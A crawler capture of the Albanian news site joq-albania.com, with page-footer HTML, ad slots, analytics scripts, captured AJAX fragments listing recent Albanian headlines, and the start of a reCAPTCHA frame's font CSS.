                        <div class="adunit-1" data-adunit="joq__MOB-300x250-first" data-dimensions="300x250"></div>
                    </div> 

	    		</div>

				<!-- Category Right Block -->
				<div class="category-right-block">

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-9" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-4" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-10" data-dimensions="300x250"></div>
                    </div>


					<div class="pc-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-13" data-dimensions="300x250"></div>
                    </div>

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-8" data-dimensions="300x250"></div>
                    </div>

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div id="ytb-pc" style="width:300px;"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin: 0 0 5px 0;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-last" data-dimensions="300x250"></div>
                    </div>

                    

                    

                    <!-- <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank">
                        	<img width="300" src="https://joq-albania.com/b/ytb/325/29-09-2022.jpg">
                        </a>
                    </div> -->

<!--                     <div id="albsig-pc" class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <script>
                            if (!isMobile) {
                                $.post("https://dynamic-php.abingmedia.com/country2.php", function(data) {
                                    var rc_country = JSON.parse(data).country;
                                    if (rc_country == 'AL') {
                                        try {
                                            postscribe('#albsig-pc', '<a href="https://facebook.com/albsigalbania/" target="_blank"><img width="300" src="https://static.joq-albania.com/banners/albsig/albsig.gif"></a>');
                                        } catch (e) {}
                                    }
                                });
                            }

                        </script>
                    </div> -->

					<!-- Category Top News -->
		    		<div class="home-last-news home-content-item category-tpl" style="display: block;">
		    			<div class="article-wrapper">
		    				<div class="block-title">
			    				Më të Lexuarat
			    			</div>
		    				<div class="top-news-articles"></div>
	                        <script type="text/javascript">
	                            $.get( "/myAjax/top-news-post2.html", function( data ) {
	                              $( ".top-news-articles" ).html( data );
	                            });
	                        </script>
		    			</div>
		    		</div>
		    		<!-- Category Top News  -->

                    <div id="joq-banner" class="pc-only" style="width:300px; height:auto; margin-bottom:5px;overflow: hidden;"></div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-2" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__MOB-300x250-mid" data-dimensions="300x250"></div>
                    </div>

                    <div style="position: -webkit-sticky;position: sticky;top: 60px;">
                        <div class="pc-only" id="mgid-right-pc" style="width:300px; height:auto; margin-bottom:5px;"></div>
                        <div id="pc-impuls" style="width:300px; height:auto; margin: 0 0 5px 0;"></div>
                        <style type="text/css">
                            .mob_pc_banners {
                                width: 300px;
                                margin-bottom: 5px;
                            }

                            @media only screen and (max-width: 768px) {
                                .mob_pc_banners {
                                    width: 300px;
                                    margin: 0 auto 5px;
                                }
                            }

                        </style>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                      <a href="https://aleancaetike.media/decent-invest-offer-easily/" target="_blank">
                        <img style="width: 100%;" src="/b/ame/300x50/2020-27-10.gif">
                      </a>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-bottomRight" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-6" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-5" data-dimensions="300x250"></div>
                    </div>

		    		<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-3" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-1" data-dimensions="300x250"></div>
                    </div>

                    

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250" data-dimensions="300x250"></div>
                    </div>


                    
					



				</div>
				<!-- End Category Right Block -->




				<div id="fixed_728_banner" class="pc-only" style="position: fixed; bottom: 0; width: 728px; left: calc(50% - 364px); height: auto; z-index: 99999;  max-height: 90px; overflow: hidden;">
			        <img id="remove_728_banner" src="https://static.joq-albania.com/assets/images/remove_banner.png" style="display: none; position: absolute; right: 0; top: 0; width: 24px; cursor: pointer;">
			        <div class="adunit-1" data-adunit="joq__PC-Leaderboard-4" data-dimensions="728x90"></div>
			    </div>
				<div id="fb-share" class="mobile-only fixed-fbshare"></div>

				<script type="text/javascript">
				    (async () => {
					    const post = {
					      "ID": 1203793,
				          "theDate": "2024-05-05 22:41:42"
					  	};

					    fetch('https://dynamic.joq-albania.com/index-event', {
					      method: 'POST',
					      headers: {
					        'Content-Type': 'application/json'
					      },
					      body: JSON.stringify({
					        post
					      })

					    });
					})();
				</script>


			    <!-- Download JOQ App -->
				<div class="download-app mobile-only" style="margin: 30px 0 30px;">
					<div class="download-app-title">
						Shkarkoni aplikacionin JOQ ALBANIA në platformat
					</div>
					<div class="download-app-buttons">
						<a href="https://itunes.apple.com/al/app/joq-al/id1224913299?mt=8" target="_blank">
							<div class="download-app-button">
								<div class="download-app-icon">
									<svg viewBox="0 0 512 512">
										<g>
											<path d="M185.255,512c-76.201-0.439-139.233-155.991-139.233-235.21c0-129.404,97.075-157.734,134.487-157.734   c16.86,0,34.863,6.621,50.742,12.48c11.104,4.087,22.588,8.306,28.975,8.306c3.823,0,12.832-3.589,20.786-6.738   c16.963-6.753,38.071-15.146,62.651-15.146c0.044,0,0.103,0,0.146,0c18.354,0,74.004,4.028,107.461,54.272l7.837,11.777   l-11.279,8.511c-16.113,12.158-45.513,34.336-45.513,78.267c0,52.031,33.296,72.041,49.292,81.665   c7.061,4.248,14.37,8.628,14.37,18.208c0,6.255-49.922,140.566-122.417,140.566c-17.739,0-30.278-5.332-41.338-10.034   c-11.191-4.761-20.845-8.862-36.797-8.862c-8.086,0-18.311,3.823-29.136,7.881C221.496,505.73,204.752,512,185.753,512H185.255z"/>
											<path d="M351.343,0c1.888,68.076-46.797,115.304-95.425,112.342C247.905,58.015,304.54,0,351.343,0z"/>
										</g>
									</svg>
								</div>
								<div class="download-app-text">
									<div class="download-app-text1">
										Shkarko për
									</div>
									<div class="download-app-text2">
										Apple iOS
									</div>
								</div>
							</div>
		        		</a>

		        		<a href="https://play.google.com/store/apps/details?id=com.joqAlbania.al" target="_blank">
							<div class="download-app-button">
								<div class="download-app-icon">
									<svg viewBox="0 0 512 512" class="android-svg">
										<g>
											<path xmlns="http://www.w3.org/2000/svg" d="M322.041,43.983l23.491-36.26c1.51-2.287,0.841-5.414-1.467-6.903     c-2.286-1.51-5.414-0.884-6.903,1.467l-24.353,37.512c-18.27-7.485-38.676-11.691-60.226-11.691     c-21.571,0-41.934,4.206-60.247,11.691l-24.31-37.512c-1.488-2.351-4.638-2.977-6.946-1.467     c-2.308,1.488-2.977,4.616-1.467,6.903l23.512,36.26c-42.387,20.773-70.968,59.924-70.968,104.834     c0,2.761,0.173,5.479,0.41,8.175h280.053c0.237-2.696,0.388-5.414,0.388-8.175C393.009,103.907,364.406,64.756,322.041,43.983z      M187.655,108.911c-7.442,0-13.482-5.997-13.482-13.46c0-7.463,6.04-13.439,13.482-13.439c7.485,0,13.482,5.975,13.482,13.439     S195.097,108.911,187.655,108.911z M317.49,108.911c-7.442,0-13.482-5.997-13.482-13.46c0-7.463,6.04-13.439,13.482-13.439     c7.463,0,13.46,5.975,13.46,13.439C330.95,102.914,324.953,108.911,317.49,108.911z"/>
										</g>
									</svg>
								</div>
								<div class="download-app-text">
									<div class="download-app-text1">
										Shkarko për
									</div>
									<div class="download-app-text2">
										Android
									</div>
								</div>
							</div>
						</a>
					</div>
				</div>
				<!-- End Download JOQ App -->


				<!-- Last news mobile -->
				<div class="home-category-wrapper mobile-only" style="margin-bottom: 50px;">
					<div class="home-category-title category-tpl" style="font-size: 26px;">
						Më të fundit
					</div>
					<div class="footer-last-news-articles-mob"></div>
		            <script type="text/javascript">
		                if ($( window ).width() <= 600) {
		                    $.get( "/myAjax/last-four-news3.html", function( data ) {
		                      $( ".footer-last-news-articles-mob" ).html( data );
		                    });  
		                }
		            </script>
				</div>
				<!-- End last news mobile -->


	        </div>

	    	</div>


		</div>

		<div id="mob-fixed-footer" class="mobile-only">
			<div id="closeBanner_sys400"></div>
		</div>


    </div>
    <!-- End Category Body -->


    <!-- Footer -->
    <div class="footer-wrapper">
    	<div class="container footer">

    		<!-- Last News -->
    		<div class="footer-last-news pc-only">
    			<div class="footer-last-news-title">
    				Më të fundit
    			</div>
    			<div class="footer-last-news-articles"></div>
                <script type="text/javascript">
                    if ($( window ).width() > 600) {
                        $.get( "/myAjax/last-four-news2.html", function( data ) {
                          $( ".footer-last-news-articles" ).html( data );
                        });  
                    }
                </script>
    		</div>
    		<!-- End Last News -->

    		<!-- Footer Socials -->
    		<div class="footer-socials">
    			<a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank" title="youtube">
    				<div class="footer-social-item youtube">
    					<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
    				</div>
    			</a>
    			<a href="https://twitter.com/JoqAlbania" target="_blank" title="twitter">
	    			<div class="footer-social-item twitter">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="https://www.facebook.com/joqalbania/" target="_blank" title="facebook">
	    			<div class="footer-social-item facebook">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="https://www.instagram.com/joqalbania/" target="_blank" title="instagram">
	    			<div class="footer-social-item instagram">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="whatsapp">
	    			<div class="footer-social-item whatsapp">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="tiktok">
	    			<div class="footer-social-item tiktok">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="snapchat">
	    			<div class="footer-social-item snapchat">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    		</div>
    		<!-- End Footer Socials -->

    		<!-- Dergo materialin tend -->
    		<div class="footer-dergo-materialin">
    			<div class="footer-dergo-materialin-button">
    				<a href="https://wa.me/+355699299998" target="_blank">Dërgo materialin tënd këtu</a>
    				<svg viewBox="0 0 512.002 512.002">
						<g>
							<g>
								<path d="M388.425,241.951L151.609,5.79c-7.759-7.733-20.321-7.72-28.067,0.04c-7.74,7.759-7.72,20.328,0.04,28.067l222.72,222.105    L123.574,478.106c-7.759,7.74-7.779,20.301-0.04,28.061c3.883,3.89,8.97,5.835,14.057,5.835c5.074,0,10.141-1.932,14.017-5.795    l236.817-236.155c3.737-3.718,5.834-8.778,5.834-14.05S392.156,245.676,388.425,241.951z"/>
							</g>
						</g>
					</svg>
    			</div>
    		</div>
    		<!-- End Dergo materialin tend -->

    		<!-- Footer Menu -->
    		<div class="footer-menu">
    			<ul>
	                <li>
	                    <a href="/faqe/puno-me-ne.html"> Puno me ne! </a>
	                </li>
	                <li>
	                    <a href="/faqe/reklamo.html">Marketing </a>
	                </li>
	                <li>
	                    <a href="/faqe/politika-e-privatesise.html"> Politika e privatësisë </a>
	                </li>
    				<li>
	                    <a href="/faqe/rreth-nesh.html"> Rreth Nesh </a>
	                </li>
	                <li>
	                    <a href="/faqe/kushtet-e-perdorimit.html"> Kushtet e përdorimit </a>
	                </li>
	                <li>
	                    <a href="/faqe/kontakto.html"> Kontakt </a>
	                </li>
    			</ul>
    		</div>
    		<!-- End Footer Menu -->

    	</div>
    </div>
    <!-- End Footer -->


    <a href="https://wa.me/+355699299998" id="whatsapp-button" class="mobile-only">
        <img width="24px" src="https://static.joq-albania.com/assets/images/whatsapp-logo.svg">
    </a>

    <button id="back-to-top" class="mobile-only" >
    	<svg style="width: 16px; transform: rotate(90deg);fill: #fff;" viewBox="0 0 32 32"><g data-name="Layer 2" id="Layer_2"><path class="cls-1" d="M15.12,15.53,25,5.66a1,1,0,0,1,1.41,1.41l-9.06,9.06,8.8,8.8a1,1,0,0,1,0,1.41h0a1,1,0,0,1-1.42,0l-9.61-9.61A.85.85,0,0,1,15.12,15.53Z"/><path class="cls-1" d="M5.54,15.53l9.88-9.87a1,1,0,1,1,1.41,1.41L7.77,16.13l8.8,8.8a1,1,0,0,1,0,1.41h0a1,1,0,0,1-1.41,0L5.54,16.73A.85.85,0,0,1,5.54,15.53Z"/></g></svg>
    </button>


    <div id="footer-mob-banner" class="mobile-only">
      <div id="close-footer-mob-banner"></div> 
    </div>


	<script src="https://static.joq-albania.com/assets/js/newscript.js" type="text/javascript"></script>
    <script src="https://static.joq-albania.com/assets/js/bannersys.js?v2.05" type="text/javascript"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"17f9292da00444a28093bf033c1450f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>




--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/sondazh-harami.html?_=1769748328214
body_size: -240
content:
<script>var isHaramiEnabled = false;</script>

--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/more-from-lajme.html?_=1769748328215
body_size: 232
content:



<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1339375.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/Does-the-food-you-eat-impact-your-sleep-Article-335x213.jpg" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				Këto janë ushqimet që ju ndihmojnë të flini më mirë			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: V Gashi | Publikuar më: 30.01.2026, 00:43			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>




<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1339365.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/haikou-secretary-zhang-qi-corruption-335x213.jpg" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				Brenda bodrumit me 13.5 ton ar të ish-zyrtarit të lartë kinez			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: V Gashi | Publikuar më: 29.01.2026, 23:47			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>




<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1339366.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/WhatsApp-Image-2026-01-29-at-23.19.45-335x213.jpeg" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				Pasi foshnjat e konsumuan, “zgjohet” AKU: U bën thirrje qytetarëve të kthejnë qumështin e kontaminuar			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: A Gjoni | Publikuar më: 29.01.2026, 23:22			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>





--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/top-news-post2.html?_=1769748328216
body_size: 343
content:

<div class="last-news-article-wrapper">
    <a href="/artikull/1338861.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/IMG_4019-527x358.jpeg);">
        </div>
        <div class="article-title">
            Vrau bashkëkombësin në Gjermani, shqiptari lirohet dhe merr dëmshpërblim        </div>
    </a>
    <div style="clear: both;"></div>
</div>



<div class="last-news-article-wrapper">
    <a href="/artikull/1339054.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/aaa-527x375.jpeg);">
        </div>
        <div class="article-title">
            Skandali seksual që tronditi Malin e Zi: Dorëheqje, akuza dhe hetime pas publikimit të videove intime        </div>
    </a>
    <div style="clear: both;"></div>
</div>



<div class="last-news-article-wrapper">
    <a href="/artikull/1339122.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/Untitled-design-1-17-gigapixel-low_res-scale-2_00x-527x375.png);">
        </div>
        <div class="article-title">
            20,000 vjet sekret, zbulohet rezervuari gjigant me ujë të ëmbël nën Oqeanin Atlantik        </div>
    </a>
    <div style="clear: both;"></div>
</div>


		<div class="mob-pc-banner-wrapper" style="margin-bottom: 20px;">
          <a href="https://aleancaetike.media/decent-invest-offer-easily/" target="_blank">
            <img style="width: 100%;" src="/b/ame/300x50/2020-27-10.gif">
          </a>
        </div>
        
<div class="last-news-article-wrapper">
    <a href="/artikull/1339185.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/collage-45-527x375.jpg);">
        </div>
        <div class="article-title">
            Lamborghini Urus, Audi dhe Skafe, mjetet luksoze të sekuestruara dhe të nxjerra në shitje        </div>
    </a>
    <div style="clear: both;"></div>
</div>







--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/last-four-news2.html?_=1769748328217
body_size: 286
content:



	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1339375.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/Does-the-food-you-eat-impact-your-sleep-Article-527x375.jpg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Këto janë ushqimet që ju ndihmojnë të flini më mirë            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1339365.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/haikou-secretary-zhang-qi-corruption-527x375.jpg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Brenda bodrumit me 13.5 ton ar të ish-zyrtarit të lartë kinez            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1339366.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/WhatsApp-Image-2026-01-29-at-23.19.45-527x375.jpeg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Pasi foshnjat e konsumuan, “zgjohet” AKU: U bën thirrje qytetarëve të kthejnë qumështin e kontaminuar            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1339358.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/G_1Pv21bUAEMnx0-527x375.jpg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Ministri malajzian habit rrjetin: Stresi në punë i kthen njerëzit homoseksualë!            </div>
        </a>
    </div>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://admin.joq-albania.com/country
body_size: -276
content:
{"country":"US","theDate":"2026-01-30;;;05:45:31"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN&co=aHR0cHM6Ly9qb3EtYWxiYW5pYS5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1k286manjsbc
body_size: 49705
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
